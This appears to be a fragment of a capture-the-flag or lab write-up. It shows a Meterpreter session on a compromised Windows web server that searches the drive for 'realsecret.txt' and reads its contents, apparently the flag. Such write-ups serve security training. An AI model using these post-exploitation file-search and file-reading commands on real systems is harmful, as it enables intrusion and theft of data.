 meterpreter > search -d C:\\ -f realsecret.txt
Found 1 result...
=================
Path                               Size (bytes)  Modified (UTC)
----                               ------------  --------------
C:\inetpub\wwwroot\realsecret.txt  34            2021-07-30 16:30:24 +0800
meterpreter > cat 'C:\inetpub\wwwroot\realsecret.txt'
The Flash is the fastest man alivemeterpreter >